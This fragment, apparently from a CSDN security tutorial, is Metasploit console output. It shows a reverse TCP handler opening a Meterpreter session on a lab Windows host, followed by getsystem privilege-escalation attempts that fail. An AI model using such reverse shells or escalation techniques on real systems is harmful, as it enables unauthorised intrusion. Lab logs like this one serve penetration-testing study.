 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 192.168.172.140
[*] Meterpreter session 20 opened (192.168.172.131:3333 → 192.168.172.140:49158) at 2024-06-05 00:40
:09 -0400
meterpreter > getuid
Server username: WIN-5V70PKELS66\
meterpreter > getsystem
^C[-] Error running command getsystem: Interrupt
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getuid
Server username: WIN-5V70PKELS66\
meterpreter >
KALI LINUX
CSDN @xiaojiesec